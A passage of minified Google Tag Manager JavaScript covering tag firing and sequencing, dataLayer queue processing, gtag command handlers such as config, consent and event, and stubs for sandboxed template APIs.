function ex(a){var b=a.eventId,c=a.Sa,d=ax[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete ax[b];return e.length?[["mtd",e.join(".")]]:[]}function fx(){for(var a=[],b=na(Object.keys(bx)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+bx[d])}return a.length?[["mec",a.join(".")]]:[]};var gx={},hx={};function ix(a,b,c){if(wj&&b){var d=qj(b);gx[a]=gx[a]||[];gx[a].push(c+d);var e=(wf(b)?"1":"2")+d;hx[a]=hx[a]||[];hx[a].push(e);uk(a)}}function jx(a){var b=a.eventId,c=a.Sa,d=[],e=gx[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=hx[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete gx[b],delete hx[b]);return d};function kx(a,b,c,d){var e=jf[a],f=lx(a,b,c,d);if(!f)return null;var g=xf(e[Je.pj],c,[]);if(g&&g.length){var k=g[0];f=kx(k.index,{onSuccess:f,onFailure:k.Dj===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function lx(a,b,c,d){function e(){if(f[Je.Kk])k();else{var w=vf(f,c,[]),x=w[Je.kk];if(x!=null)for(var y=0;y<x.length;y++)if(!X(x[y])){k();return}var B=Fw(c.ic,String(f[Je.oa]),Number(f[Je.me]),w[Je.Lk]),A=!1;w.vtp_gtmOnSuccess=function(){if(!A){A=!0;var C=Db()-E;ix(c.id,jf[a],"5");Gw(c.ic,B,"success",C);T(64)&&Kv(c,f,Tu.M.tj);g()}};w.vtp_gtmOnFailure=function(){if(!A){A=!0;var C=Db()-E;ix(c.id,jf[a],"6");Gw(c.ic,B,"failure",C);T(64)&&Kv(c,f,Tu.M.sj);k()}};w.vtp_gtmTagId=f.tag_id;w.vtp_gtmEventId=
c.id;c.priorityId&&(w.vtp_gtmPriorityId=c.priorityId);ix(c.id,f,"1");var D=function(){El(3);var C=Db()-E;ix(c.id,f,"7");Gw(c.ic,B,"exception",C);T(64)&&Kv(c,f,Tu.M.rj);A||(A=!0,k())};T(64)&&Jv(c,f);var E=Db();try{yf(w,{event:c,index:a,type:1})}catch(C){D(C)}T(64)&&Kv(c,f,Tu.M.uj)}}var f=jf[a],g=b.onSuccess,k=b.onFailure,m=b.terminate;if(c.isBlocked(f))return null;var n=xf(f[Je.vj],c,[]);if(n&&n.length){var p=n[0],q=kx(p.index,{onSuccess:g,onFailure:k,terminate:m},c,d);if(!q)return null;g=q;k=p.Dj===
2?m:q}if(f[Je.gj]||f[Je.Nk]){var r=f[Je.gj]?kf:c.Lm,t=g,u=k;if(!r[a]){e=Fb(e);var v=mx(a,r,e);g=v.onSuccess;k=v.onFailure}return function(){r[a](t,u)}}return e}function mx(a,b,c){var d=[],e=[];b[a]=nx(d,e,c);return{onSuccess:function(){b[a]=ox;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=px;for(var f=0;f<e.length;f++)e[f]()}}}function nx(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function ox(a){a()}function px(a,b){b()};var sx=function(a,b){for(var c=[],d=0;d<jf.length;d++)if(a[d]){var e=jf[d];var f=Iw(b.ic);try{var g=kx(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var k=e[Je.oa];if(!k)throw Error("Error: No function name given for function call.");var m=lf[k];c.push({bk:d,Pj:(m?m.priorityOverride||0:0)||ew(e[Je.oa],1)||0,execute:g})}else qx(d,b),f()}catch(p){f()}}c.sort(rx);for(var n=0;n<c.length;n++)c[n].execute();return c.length>
0};function rx(a,b){var c,d=b.Pj,e=a.Pj;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.bk,k=b.bk;f=g>k?1:g<k?-1:0}return f}
function qx(a,b){if(wj){var c=function(d){var e=b.isBlocked(jf[d])?"3":"4",f=xf(jf[d][Je.pj],b,[]);f&&f.length&&c(f[0].index);ix(b.id,jf[d],e);var g=xf(jf[d][Je.vj],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var vx=!1,tx;
var Bx=function(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(T(64)){}if(d==="gtm.js"){if(vx)return!1;vx=!0}var e=!1,f=iw(),g=h(a);if(!f.every(function(t){return t({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Yw(b,d);var k=a.eventCallback,m=a.eventTimeout,n={id:b,
priorityId:c,name:d,isBlocked:xx(g,e),Lm:[],logMacroError:function(){O(6);El(0)},cachedModelValues:yx(),ic:new Ew(function(){if(T(64)){}k&&
k.apply(k,[].slice.call(arguments,0))},m),originalEventData:g};T(73)&&wj&&(n.reportMacroDiscrepancy=cx);T(64)&&Fv(n.id,n.name);var p=Gf(n);T(64)&&Gv(n.id,n.name);e&&(p=zx(p));if(T(64)){}var q=sx(p,n),r=!1;Jw(n.ic);d!=="gtm.js"&&d!=="gtm.sync"||Pw();return Ax(p,q)||r};function yx(){var a={};a.event=Ni("event",1);a.ecommerce=Ni("ecommerce",1);a.gtm=Ni("gtm");a.eventModel=Ni("eventModel");return a}
function xx(a,b){var c=pw();return function(d){if(c(d))return!0;var e=d&&d[Je.oa];if(!e||typeof e!="string")return!0;e=e.replace(/^_*/,"");var f,g=Pj();f=gw().getRestrictions(0,g);var k=a;b&&(k=h(a),k["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var m=yi[e]||[],n=na(f),p=n.next();!p.done;p=n.next()){var q=p.value;try{if(!q({entityId:e,securityGroups:m,originalEventData:k}))return!0}catch(r){return!0}}return!1}}
function zx(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(jf[c][Je.oa]);if(ki[d]||jf[c][Je.Ok]!==void 0||ew(d,2))b[c]=!0}return b}function Ax(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&jf[c]&&!li[String(jf[c][Je.oa])])return!0;return!1}var Cx=0;function Dx(){Cx===1&&tk()}var Ex=function(a){if(!a.Cj||Cx!==1)return[];a.mc();var b=xl();b.push(["mcc","1"]);Cx=3;return b};function Fx(a,b){return arguments.length===1?Gx("set",a):Gx("set",a,b)}function Hx(a,b){return arguments.length===1?Gx("config",a):Gx("config",a,b)}function Ix(a,b,c){c=c||{};c[P.g.Yb]=a;return Gx("event",b,c)}function Gx(){return arguments};var Jx=function(){this.messages=[];this.j=[]};Jx.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=Object.assign({},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.j.length;g++)try{this.j[g](f)}catch(k){}};Jx.prototype.listen=function(a){this.j.push(a)};
Jx.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};Jx.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function Kx(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata.source_canonical_id=Nf.canonicalContainerId;Lx().enqueue(a,b,c)}
function Mx(){var a=Nx;Lx().listen(a)}function Lx(){var a=ji.mb;a||(a=new Jx,ji.mb=a);return a};var Jf;var Ox={},Px={};function Qx(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Dh:void 0,kh:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Dh=um(g,b),e.Dh){var k=Lj();tb(k,function(r){return function(t){return r.Dh.ia===t}}(e))?c.push(g):d.push(g)}}else{var m=Ox[g]||[];e.kh={};m.forEach(function(r){return function(t){r.kh[t]=!0}}(e));for(var n=Ij(),p=0;p<n.length;p++)if(e.kh[n[p]]){c=c.concat(Lj());break}var q=Px[g]||[];q.length&&(c=c.concat(q))}}return{bm:c,gm:d}}
function Rx(a){z(Ox,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function Sx(a){z(Px,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}var Tx="HA GF G UA AW DC MC".split(" "),Ux=!1,Vx=!1,Wx=!1,Xx=!1;function Yx(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:zi()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}var Zx=void 0,$x=void 0;
function ay(a,b,c){var d=h(a);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=h(b);h(c,e);Kx(Hx(Ij()[0],e),a.eventId,d)}function by(a){for(var b=na([P.g.jd,P.g.Lb]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||kn.D[d];if(e)return e}}
var cy=[P.g.jd,P.g.Lb,P.g.yc,P.g.lb,P.g.tb,P.g.Ba,P.g.sa,P.g.Na,P.g.Va,P.g.Eb],dy={config:function(a,b){var c=Yx(a,b);if(!(a.length<2)&&l(a[1])){var d={};if(a.length>2){if(a[2]!=void 0&&!Xa(a[2])||a.length>3)return;d=a[2]}var e=um(a[1],b.isGtmEvent);if(e){var f,g,k;a:{if(!Gj.fe){var m=Rj(Sj());if(ek(m)){var n=m.parent,p=n.isDestination;k={om:Rj(n),am:p};break a}}k=void 0}var q=k;q&&(f=q.om,g=q.am);Yw(c.eventId,"gtag.config");var r=e.ia,t=e.id!==r;if(t?Lj().indexOf(r)===-1:Ij().indexOf(r)===-1){if(!b.inheritParentConfig&&
!d[P.g.Hb]){var u=by(d);if(t)uw(r,u,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;Zx?ay(b,v,Zx):$x||($x=h(v))}else tw(r,u,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var w;var x=d;$x?(ay(b,$x,x),w=!1):(!x[P.g.Zb]&&ni&&Zx||(Zx=h(x)),w=!0);w&&f.containers&&f.containers.join(",");return}var y=d;if(!Wx&&(Wx=!0,Vx))for(var B=na(cy),A=B.next();!A.done;A=B.next())if(y.hasOwnProperty(A.value)){Cl("erc");
break}xj&&!Hj&&(Cx===1&&(T(44)?Bk.mcc=!1:Gc(G,"pagehide",Dx)),Cx=2);if(ni&&!t&&!d[P.g.Zb]){var D=Xx;Xx=!0;if(D)return}Ux||O(43);if(!b.noTargetGroup)if(t){Sx(e.id);var E=e.id,C=d[P.g.Wd]||"default";C=String(C).split(",");for(var F=0;F<C.length;F++){var M=Px[C[F]]||[];Px[C[F]]=M;M.indexOf(E)<0&&M.push(E)}}else{Rx(e.id);var L=e.id,S=d[P.g.Wd]||"default";S=S.toString().split(",");for(var V=0;V<S.length;V++){var ba=Ox[S[V]]||[];Ox[S[V]]=ba;ba.indexOf(L)<0&&ba.push(L)}}delete d[P.g.Wd];var aa=b.eventMetadata||
{};aa.hasOwnProperty("is_external_event")||(aa.is_external_event=!b.fromContainerExecution);b.eventMetadata=aa;delete d[P.g.bd];for(var Q=t?[e.id]:Lj(),oa=0;oa<Q.length;oa++){var ma=d,ia=Q[oa],za=h(b),Ma=um(ia,za.isGtmEvent);Ma&&kn.push("config",[ma],Ma,za)}}}}},consent:function(a,b){if(a.length===3){O(39);var c=Yx(a,b),d=a[1],e=a[2];b.fromContainerExecution||(e[P.g.P]&&O(139),e[P.g.ya]&&O(140));d==="default"?jm(e):d==="update"?km(e,c):d==="declare"&&b.fromContainerExecution&&im(e)}},event:function(a,
b){var c=a[1];if(!(a.length<2)&&l(c)){var d;if(a.length>2){if(!Xa(a[2])&&a[2]!=void 0||a.length>3)return;d=a[2]}var e=d,f={},g=(f.event=c,f);e&&(g.eventModel=h(e),e[P.g.bd]&&(g.eventCallback=e[P.g.bd]),e[P.g.Td]&&(g.eventTimeout=e[P.g.Td]));var k=Yx(a,b),m=k.eventId,n=k.priorityId;g["gtm.uniqueEventId"]=m;n&&(g["gtm.priorityId"]=n);if(c==="optimize.callback")return g.eventModel=g.eventModel||{},g;var p;var q=d,r=q&&q[P.g.Yb];r===void 0&&(r=Ii(P.g.Yb,2),r===void 0&&(r="default"));if(l(r)||Array.isArray(r)){var t;
t=b.isGtmEvent?l(r)?[r]:r:r.toString().replace(/\s+/g,"").split(",");var u=Qx(t,b.isGtmEvent),v=u.bm,w=u.gm;if(w.length)for(var x=by(q),y=0;y<w.length;y++){var B=um(w[y],b.isGtmEvent);B&&uw(B.ia,x,{source:3,fromContainerExecution:b.fromContainerExecution})}p=vm(v,b.isGtmEvent)}else p=void 0;var A=p;if(A){var D;!A.length||((D=b.eventMetadata)==null?0:D.em_event)||(Vx=!0);Yw(m,c);for(var E=[],C=0;C<A.length;C++){var F=A[C],M=h(b);if(Tx.indexOf(Uj(F.prefix))!==-1){var L=h(d),S=M.eventMetadata||{};S.hasOwnProperty("is_external_event")||
(S.is_external_event=!M.fromContainerExecution);M.eventMetadata=S;delete L[P.g.bd];ln(c,L,F.id,M);xj&&!Hj&&Cx===0&&(T(44)?Dk("mcc","1"):Fc(G,"pagehide",Dx),Cx=1)}E.push(F.id)}g.eventModel=g.eventModel||{};A.length>0?g.eventModel[P.g.Yb]=E.join():delete g.eventModel[P.g.Yb];Ux||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata.syn_or_mod&&(b.noGtmEvent=!0);g.eventModel[P.g.Wb]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:g}}},get:function(a,b){O(53);if(a.length===4&&l(a[1])&&l(a[2])&&
qb(a[3])){var c=um(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){Ux||O(43);var f=by();if(!tb(Lj(),function(k){return c.ia===k}))uw(c.ia,f,{source:4,fromContainerExecution:b.fromContainerExecution});else if(Tx.indexOf(Uj(c.prefix))!==-1){Yx(a,b);var g={};h((g[P.g.qb]=d,g[P.g.Fb]=e,g));mn(d,function(k){I(function(){return e(k)})},c.id,b)}}}},js:function(a,b){if(a.length==2&&a[1].getTime){Ux=!0;var c=Yx(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=
d,f["gtm.priorityId"]=e,f}},policy:function(a){if(a.length===3&&l(a[1])&&qb(a[2])){if(Kf(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](Nj(),"unknown",{})}catch(c){}b||O(76)}}else O(73)},set:function(a,b){var c;a.length==2&&Xa(a[1])?c=h(a[1]):a.length==3&&l(a[1])&&(c={},Xa(a[2])||Array.isArray(a[2])?c[a[1]]=h(a[2]):c[a[1]]=a[2]);if(c){var d=Yx(a,b),e=d.eventId,f=d.priorityId;h(c);var g=h(c);kn.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=
!0;return c}}},ey={policy:!0};var gy=function(a){if(fy(a))return a;this.value=a};gy.prototype.getUntrustedMessageValue=function(){return this.value};var fy=function(a){return!a||Va(a)!=="object"||Xa(a)?!1:"getUntrustedMessageValue"in a};gy.prototype.getUntrustedMessageValue=gy.prototype.getUntrustedMessageValue;var hy=!1,iy=[];function jy(){if(!hy){hy=!0;for(var a=0;a<iy.length;a++)I(iy[a])}}function ky(a){hy?I(a):iy.push(a)};var ly=0,my={},ny=[],oy=[],py=!1,qy=!1;function ry(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}
var sy=function(a){return G[ii.Ya].push(a)},ty=function(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return sy(a)},uy=function(a,b){if(!rb(b)||b<0)b=0;var c=ji[ii.Ya],d=0,e=!1,f=void 0;f=G.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(G.clearTimeout(f),f=void 0),e||(a(),e=!0))}};
function vy(a,b){var c=a._clear||b.overwriteModelFields;z(a,function(e,f){e!=="_clear"&&(c&&Li(e),Li(e,f))});vi||(vi=a["gtm.start"]);var d=a["gtm.uniqueEventId"];if(!a.event)return!1;typeof d!=="number"&&(d=zi(),a["gtm.uniqueEventId"]=d,Li("gtm.uniqueEventId",d));return Bx(a)}function wy(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(xb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function xy(){var a;if(oy.length)a=oy.shift();else if(ny.length)a=ny.shift();else return;var b;var c=a;if(py||!wy(c.message))b=c;else{py=!0;var d=c.message["gtm.uniqueEventId"];typeof d!=="number"&&(d=c.message["gtm.uniqueEventId"]=zi());var e={},f={message:(e.event="gtm.init_consent",e["gtm.uniqueEventId"]=d-2,e),messageContext:{eventId:d-2}},g={},k={message:(g.event="gtm.init",g["gtm.uniqueEventId"]=d-1,g),messageContext:{eventId:d-1}};ny.unshift(k,c);if(xj){var m=Nf.ctid;if(m){var n,p=Rj(Sj());
n=p&&p.context;var q=rl(!0),r=Nf.canonicalContainerId,t=wl(),u=n&&n.fromContainerExecution,v=Gj.fe,w=n&&n.source;sl||(sl=t);ul.push(m+";"+r+";"+(u?1:0)+";"+(w||0)+";"+(v?1:0));tl=q;Hk()}}b=f}return b}
function yy(){for(var a=!1,b;!qy&&(b=xy());){qy=!0;delete Fi.eventModel;Hi();var c=b,d=c.message,e=c.messageContext;if(d==null)qy=!1;else{e.fromContainerExecution&&Mi();try{if(qb(d))try{d.call(Ji)}catch(v){}else if(Array.isArray(d)){var f=d;if(l(f[0])){var g=f[0].split("."),k=g.pop(),m=f.slice(1),n=Ii(g.join("."),2);if(n!=null)try{n[k].apply(n,m)}catch(v){}}}else{var p=void 0;if(xb(d))a:{if(d.length&&l(d[0])){var q=dy[d[0]];if(q&&(!e.fromContainerExecution||!ey[d[0]])){p=q(d,e);break a}}p=void 0}else p=
d;p&&(a=vy(p,e)||a)}}finally{e.fromContainerExecution&&Hi(!0);var r=d["gtm.uniqueEventId"];if(typeof r==="number"){for(var t=my[String(r)]||[],u=0;u<t.length;u++)oy.push(zy(t[u]));t.length&&oy.sort(ry);delete my[String(r)];r>ly&&(ly=r)}qy=!1}}}return!a}
function Ay(){if(T(64)){var a=By();}var b=yy();if(T(64)){}try{var c=Nj(),d=G[ii.Ya].hide;if(d&&d[c]!==void 0&&d.end){d[c]=!1;var e=!0,f;for(f in d)if(d.hasOwnProperty(f)&&d[f]===
!0){e=!1;break}e&&(d.end(),d.end=null)}}catch(g){}return b}function Nx(a){if(ly<a.notBeforeEventId){var b=String(a.notBeforeEventId);my[b]=my[b]||[];my[b].push(a)}else oy.push(zy(a)),oy.sort(ry),I(function(){qy||yy()})}function zy(a){return{message:a.message,messageContext:a.messageContext}}
var Cy=function(){function a(f){var g={};if(fy(f)){var k=f;f=fy(k)?k.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=vc(ii.Ya,[]),c=ji[ii.Ya]=ji[ii.Ya]||{};c.pruned===!0&&O(83);my=Lx().get();Mx();Aw(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});ky(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(ji.SANDBOXED_JS_SEMAPHORE>
0){f=[];for(var g=0;g<arguments.length;g++)f[g]=new gy(arguments[g])}else f=[].slice.call(arguments,0);var k=f.map(function(q){return a(q)});ny.push.apply(ny,k);var m=d.apply(b,f),n=Math.max(100,Number("1000")||300);if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof m!=="boolean"||m;return yy()&&p};var e=b.slice(0).map(function(f){return a(f)});ny.push.apply(ny,e);if(By()){if(T(64)){}I(Ay)}},By=function(){var a=!0;return a};function Dy(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Db();return b<c+3E5&&b>c-9E5}function Ey(a){return a&&a.indexOf("pending:")===0?Dy(a.substr(8)):!1};var Fy=!1,Gy=function(a){if(Fy)return[];var b=[["bt",String(Bi.H?2:qi?1:0)],["ct",String(Bi.H?0:qi?1:lo()?2:3)]];a.Sa&&(Fy=!0,a.mc());return b};var Hy=!1;function Iy(){var a=Qj();if(a){var b;return a.canonicalContainerId||"_"+(a.scriptContainerId||((b=a.destinations)==null?void 0:b[0]))}}var Jy=function(a){if(Hy)return[];var b=[],c=Iy();c&&b.push(["pcid",c]);a.Sa&&(Hy=!0,b.length&&a.mc());return b};function Ky(a){if(a.scriptSource){var b;try{var c;b=(c=Sc())==null?void 0:c.getEntriesByType("resource")}catch(k){}if(b){for(var d={},e=0;e<b.length;++e){var f=b[e],g=f.initiatorType;if(g==="script"&&f.name===a.scriptSource)return{Uj:e,Vj:d};d[g]=1+(d[g]||0)}O(146)}else O(145)}}
function Ly(){var a=Tj();if(!a)O(144);else if(a.canonicalContainerId){var b=Ky(a);if(b)if(T(44))Dk("rtg",String(a.canonicalContainerId)),Dk("rlo",String(b.Uj)),Dk("slo",String(b.Vj.script||"0")),T(68)&&(Dk("hlo",a.htmlLoadOrder||Bj(a)),Dk("lst",String(a.loadScriptType||Cj(a))));else{var c=!1;hk.push(function(d){if(c)return[];d.Sa&&(c=!0);d.mc();var e=[["rtg",String(a.canonicalContainerId)],["rlo",String(b.Uj)],["slo",String(b.Vj.script||"0")]];T(68)&&(e.push(["hlo",a.htmlLoadOrder||Bj(a)]),e.push(["lst",
String(a.loadScriptType||Cj(a))]));return e})}}};
var fz=function(){};var gz=function(){};gz.prototype.toString=function(){return"undefined"};var hz=new gz;function oz(a,b){function c(g){var k=U(g),m=cj(k,"protocol"),n=cj(k,"host",!0),p=cj(k,"port"),q=cj(k,"path").toLowerCase().replace(/\/$/,"");if(m===void 0||m==="http"&&p==="80"||m==="https"&&p==="443")m="web",p="default";return[m,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}
function pz(a){return qz(a)?1:0}
function qz(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=h(a,{});h({arg1:c[d],any_of:void 0},e);if(pz(e))return!0}return!1}switch(a["function"]){case "_cn":return pg(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<lg.length;g++){var k=lg[g];if(b[k]){f=b[k](c);break a}}}catch(m){}f=!1}return f;case "_ew":return mg(b,c);case "_eq":return qg(b,c);case "_ge":return rg(b,c);case "_gt":return tg(b,c);case "_lc":return String(b).split(",").indexOf(String(c))>=
0;case "_le":return sg(b,c);case "_lt":return ug(b,c);case "_re":return og(b,c,a.ignore_case);case "_sw":return vg(b,c);case "_um":return oz(b,c)}return!1};function rz(){var a;a=a===void 0?"":a;var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(1))?String(data.blob[1]):a};function sz(){var a=[["cv",T(81)?rz():"1"],["rv",ii.Kg],["tc",jf.filter(function(b){return b}).length]];ii.ie&&a.push(["x",ii.ie]);Bi.j&&a.push(["tag_exp",Bi.j]);return a};function tz(){var a=Gl();return a.length?[["exp_geo",a]]:[]}var uz;function vz(){try{uz!=null||(uz=(new Intl.DateTimeFormat).resolvedOptions().timeZone)}catch(b){}var a;return((a=uz)==null?0:a.length)?[["exp_tz",uz]]:[]};function wz(){return!1}function xz(){var a={};return function(b,c,d){}};function yz(){var a=zz;return function(b,c,d){var e=d&&d.event;Az(c);var f=Ib(b,"__cvt_")?void 0:1,g=new cb;z(c,function(r,t){var u=gd(t,void 0,f);u===void 0&&t!==void 0&&O(44);g.set(r,u)});a.j.j.D=Df();var k={zj:Rf(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,ne:e!==void 0?function(r){e.ic.ne(r)}:void 0,wb:function(){return b},log:function(){},tl:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Cm:!!ew(b,3),originalEventData:e==null?
void 0:e.originalEventData};e&&e.cachedModelValues&&(k.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(wz()){var m=xz(),n,p;k.Ra={Nh:[],oe:{},xb:function(r,t,u){t===1&&(n=r);t===7&&(p=u);m(r,t,u)},If:dh()};k.log=function(r){var t=Aa.apply(1,arguments);n&&m(n,4,{level:r,source:p,message:t})}}var q=De(a,k,[b,g]);a.j.j.D=void 0;q instanceof Ha&&q.type==="return"&&(q=q.data);return J(q,void 0,f)}}
function Az(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;qb(b)&&(a.gtmOnSuccess=function(){I(b)});qb(c)&&(a.gtmOnFailure=function(){I(c)})};function Bz(a,b){var c=this;}Bz.T="addConsentListener";var Cz=!1;function Dz(a){for(var b=0;b<a.length;++b)if(Cz)try{a[b]()}catch(c){O(77)}else a[b]()}function Ez(a,b,c){var d=this,e;return e}Ez.J="internal.addDataLayerEventListener";function Fz(a,b,c){}Fz.T="addDocumentEventListener";function Gz(a,b,c,d){}Gz.T="addElementEventListener";function Hz(a){return a.F.j};function Iz(a){}Iz.T="addEventCallback";
function Yz(a){}Yz.J="internal.addFormAbandonmentListener";function Zz(a,b,c,d){}
Zz.J="internal.addFormData";var $z={},aA=[],bA={},cA=0,dA=0;
function kA(a,b){}kA.J="internal.addFormInteractionListener";
function rA(a,b){}rA.J="internal.addFormSubmitListener";
function wA(a){}wA.J="internal.addGaSendListener";function xA(a){if(!a)return{};var b=a.tl;return Cw(b.type,b.index,b.name)}function yA(a){return a?{originatingEntity:xA(a)}:{}};function GA(a){var b=ji.zones;return b?b.getIsAllowedFn(Ij(),a):function(){return!0}}
function HA(){hw(Pj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=ji.zones;return c?c.isActive(Ij(),b):!0});fw(Pj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return GA(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var IA=function(a,b){this.tagId=a;this.qe=b};
function JA(a,b){var c=this,d;return d}
JA.J="internal.loadGoogleTag";function KA(a){return new Zc("",function(b){var c=this.evaluate(b);if(c instanceof Zc)return new Zc("",function(){var d=Aa.apply(0,arguments),e=this,f=h(Hz(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(m){return e.evaluate(m)}),k=Na(this.F);k.j=f;return c.fb.apply(c,[k].concat(qa(g)))})})};function LA(a,b,c){var d=this;}LA.J="internal.addGoogleTagRestriction";var MA={},NA=[];
function UA(a,b){}
UA.J="internal.addHistoryChangeListener";function VA(a,b,c){}VA.T="addWindowEventListener";function WA(a,b){return!0}WA.T="aliasInWindow";function XA(a,b,c){}XA.J="internal.appendRemoteConfigParameter";function YA(a){var b;return b}YA.T="callInWindow";function ZA(a){}ZA.T="callLater";function $A(a){}$A.J="callOnDomReady";function aB(a){}aB.J="callOnWindowLoad";function bB(a,b){var c;return c}bB.J="internal.computeGtmParameter";function cB(a){var b;return b}cB.J="internal.copyFromCrossContainerData";function dB(a,b){var c;var d=gd(c,this.F,Ib(Hz(this).wb(),"__cvt_")?2:1);d===void 0&&c!==void 0&&O(45);return d}dB.T="copyFromDataLayer";
function eB(a){var b=void 0;return b}eB.J="internal.copyFromDataLayerCache";function fB(a){var b;return b}fB.T="copyFromWindow";function gB(a){var b=void 0;return gd(b,this.F,1)}gB.J="internal.copyKeyFromWindow";function hB(a,b){var c;return c}hB.J="internal.copyPreHit";function iB(a,b){var c=null;return gd(c,this.F,2)}iB.T="createArgumentsQueue";function jB(a){return gd(function(c){var d=Mw();if(typeof c==="function")d(function(){c(function(f,g,k){var m=Mw(),n=m&&m.getByName&&
m.getByName(f);return Mk(G.gaplugins.Linker,n).decorate(g,k)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.F,1)}jB.J="internal.createGaCommandQueue";function kB(a){return gd(function(){if(!qb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.F,Ib(Hz(this).wb(),
"__cvt_")?2:1)}kB.T="createQueue";function lB(a,b){var c=null;return c}lB.J="internal.createRegex";function mB(){var a={};return a};function nB(a){}nB.J="internal.declareConsentState";function oB(a){var b="";return b}oB.J="internal.decodeUrlHtmlEntities";function pB(a,b,c){var d;return d}pB.J="internal.decorateUrlWithGaCookies";function qB(a){var b;
return b}qB.J="internal.detectUserProvidedData";
function uB(a,b){return b}uB.J="internal.enableAutoEventOnClick";
function CB(a,b){return b}CB.J="internal.enableAutoEventOnElementVisibility";function DB(){}DB.J="internal.enableAutoEventOnError";var EB={},FB=[],GB={},HB=0,IB=0;
function OB(a,b){var c=this;return b}OB.J="internal.enableAutoEventOnFormInteraction";
function TB(a,b){var c=this;return b}TB.J="internal.enableAutoEventOnFormSubmit";
function YB(){var a=this;}YB.J="internal.enableAutoEventOnGaSend";var ZB={},$B=[];
function gC(a,b){var c=this;return b}gC.J="internal.enableAutoEventOnHistoryChange";var hC=["http://","https://","javascript:","file://"];
function lC(a,b){var c=this;return b}lC.J="internal.enableAutoEventOnLinkClick";var mC,nC;
